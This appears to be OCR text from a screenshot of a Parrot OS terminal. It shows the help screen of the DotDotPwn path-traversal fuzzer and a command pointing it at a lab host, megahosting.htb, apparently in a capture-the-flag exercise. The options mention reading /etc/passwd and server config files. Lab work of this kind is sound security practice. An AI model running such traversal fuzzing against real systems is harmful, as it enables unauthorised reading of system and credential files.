 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
# dotdotpwn@sectester.net #
# #
# by chr1x & nitr0us #
#################################################################################
Usage: ./dotdotpwn.pl -m <module> -h <host> [OPTIONS]
Available options:
-m Module [http | http-url | ftp | tftp | payload | stdout]
-h Hostname
-O Operating System detection for intelligent fuzzing (nmap)
-o Operating System type if known ("windows", "unix" or "generic")
-s Service version detection (banner grabber)
-d Depth of traversals (e.g. deepness 3 equals to ../../../; default: 6)
-f Specific filename (e.g. /etc/motd; default: according to OS detected, defaults in TraversalEngine.pm)
-E Add @Extra_files in TraversalEngine.pm (e.g. web.config, httpd.conf, etc.)
-S Use SSL for HTTP and Payload module (not needed for http-url, use a https:// url instead)
-u URL with the part to be fuzzed marked as TRAVERSAL (e.g. http://foo:8080/id.php?x=TRAVERSAL&y=31337)
-k Text pattern to match in the response (http-url & payload modules - e.g. "root:" if trying /etc/passwd)
-p Filename with the payload to be sent and the part to be fuzzed marked with the TRAVERSAL keyword
-x Port to connect (default: HTTP=80; FTP=21; TFTP=69)
-t Time in milliseconds between each test (default: 300 (.3 second))
-X Use the Bisection Algorithm to detect the exact deepness once a vulnerability has been found
-e File extension appended at the end of each fuzz string (e.g. ".php", ".jpg", ".inc")
-U Username (default: 'anonymous')
-P Password (default: 'dot@dot.pwn')
-M HTTP Method to use when using the 'http' module [GET | POST | HEAD | COPY | MOVE] (default: GET)
-r Report filename (default: 'HOST_MM-DD-YYYY_HOUR-MIN.txt')
-b Break after the first vulnerability is found
-q Quiet mode (doesn't print each attempt)
-C Continue if no data was received from host
[parity@parrot]─[/opt/dotdotpwn]
$./dotdotpwn.pl -m http-url -u http://megahosting.htb/news.php?file=TRAVERSAL
Menu [Parrot Terminal] [Burp Suite Community ... Parrot Terminal http://megahosting.htb/... Parrot Terminal